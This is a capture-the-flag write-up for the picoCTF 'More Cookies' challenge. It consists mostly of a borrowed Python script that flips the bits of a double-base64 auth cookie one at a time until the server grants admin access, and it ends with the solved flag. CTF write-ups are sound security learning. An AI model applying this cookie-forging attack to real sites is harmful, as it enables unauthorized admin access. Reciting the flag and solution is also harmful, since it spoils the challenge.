MORE COOKIES

LEAD
HINTS


eVppU2h5MHU4TlhZZk5Ca0ltTTA3TjI3RS9OVHhXdDRPUWtpQVFNcHkvVytNSmNNblpEYlRaR1RweEliakhJcDBJaFNEWG5vNmd3OFcrQmliaFJoaDU5Z2NnejA3MUR1UVJaazVwaERGRzJHU2czaDlsYnU4VGx1WFpyVXd4YUQ=
DECIPHERING TO BASE 64
This did not return any coherent or logical outputs. We will need to find another way!
A weakness of homographic encryption is the ease of brute forcing.
BIT FLIPPING


https://crypto.stackexchange.com/questions/66085/bit-flipping-attack-on-cbc-mode/66086#66086
The point of bit flipping is to change each part of the encryption until we trigger a switch to gain access
As mentioned by https://github.com/HHousen/PicoCTF-2021/tree/master/Web%20Exploitation/More%20Cookies we could potentially flip admin =0 to admin = 1 but we would not know which one will be that bit.
This is a computationally extensive task but is necessary for this flag
I have used Hayden’s code as it is the most refined and practical solution to the task ahead. Building my own would just be reinventing the wheel
# Inspired by https://www.youtube.com/watch?v=Fs3EbH-Wdhc
import requests
import base64
from tqdm import tqdm
ADDRESS = "http://mercury.picoctf.net:15614/"
s = requests.Session()
s.get(ADDRESS)
cookie = s.cookies["auth_name"]
# Decode the cookie from base64 twice to reverse the encoding scheme.
decoded_cookie = base64.b64decode(cookie)
raw_cookie = base64.b64decode(decoded_cookie)
def exploit():
# Loop over all the bytes in the cookie.
for position_idx in tqdm(range(0, len(raw_cookie))):
# Loop over all the bits in the current byte at `position_idx`.
for bit_idx in range(0, 8):
# Construct the current guess.
# - All bytes before the current `position_idx` are left alone.
# - The byte in the `position_idx` has the bit at position `bit_idx` flipped.
# This is done by XORing the byte with another byte where all bits are zero
# except for the bit in position `bit_idx`. The code `1 << bit_idx`
# creates a byte by shifting the bit `1` to the left `bit_idx` times. Thus,
# the XOR operation will flip the bit in position `bit_idx`.
# - All bytes after the current `position_idx` are left alone.
bitflip_guess = (
raw_cookie[0:position_idx]
+ ((raw_cookie[position_idx] ^ (1 << bit_idx)).to_bytes(1, "big"))
+ raw_cookie[position_idx + 1 :]
)
# Double base64 encode the bit-blipped cookie following the encoding scheme.
guess = base64.b64encode(base64.b64encode(bitflip_guess)).decode()
# Send a request with the cookie to the application and scan for the
# beginning of the flag.
r = requests.get(ADDRESS, cookies={"auth_name": guess})
if "picoCTF{" in r.text:
print(f"Admin bit found in byte {position_idx} bit {bit_idx}.")
# The flag is between `<code>` and `</code>`.
print("Flag: " + r.text.split("<code>")[1].split("</code>")[0])
return
exploit()
We get the flag!. Thank you Hayden!
FLAG
picoCTF{cO0ki3s_yum_2d20020d}